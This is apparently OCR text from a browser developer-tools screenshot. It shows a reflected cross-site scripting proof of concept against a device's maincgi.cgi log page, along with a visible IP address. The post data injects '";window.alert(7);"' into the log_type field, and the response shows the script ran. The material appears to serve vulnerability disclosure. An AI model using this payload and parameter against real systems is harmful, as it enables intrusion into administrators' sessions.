 https:/ :8080/cgi/maincgi.cgi?Url=LogDisType&Act=Show_Type&Type=vpn
7
OK
92.200.41.121
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https:/ :8080/cgi/maincgi.cgi?Url=LogDisType&Act=Show_Type&Type=vpn
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
ffffixbug=&log_type=vpn";window.alert(7);"&log_search=system&log_keyword_search=%B2%E9%D5%D2&avoidenterkeyquit=